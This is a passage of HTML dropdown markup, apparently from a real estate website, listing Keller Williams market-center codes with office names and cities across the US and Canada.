										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
